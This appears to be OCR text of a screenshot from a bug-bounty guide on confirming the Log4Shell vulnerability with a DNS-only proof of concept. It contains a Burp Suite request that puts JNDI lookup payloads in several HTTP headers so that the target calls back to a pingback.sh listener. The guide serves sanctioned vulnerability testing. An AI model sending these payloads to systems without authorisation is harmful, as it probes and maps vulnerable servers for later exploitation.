
// The safe payload — DNS-only PoC
The golden rule:
prove the vulnerability with a DNS callback
only.
You do not need LDAP, RMI, or code execution to confirm
Log4Shell. A DNS query from the target's server to your
listener is sufficient proof for any bug bounty program — and it
carries zero risk of unintended impact.
BASIC DNS PROBE — INJECT INTO EVERY HEADER
SIMULTANEOUSLY
# Burp Suite — paste into every header value
# Replace abc123 with your pingback.sh subdomain
GET /login HTTP/1.1

User-Agent:
${jndi:dns://abc123.pingback.sh/ua}
X-Forwarded-For:
${jndi:dns://abc123.pingback.sh/xff}
Referer:
${jndi:dns://abc123.pingback.sh/ref}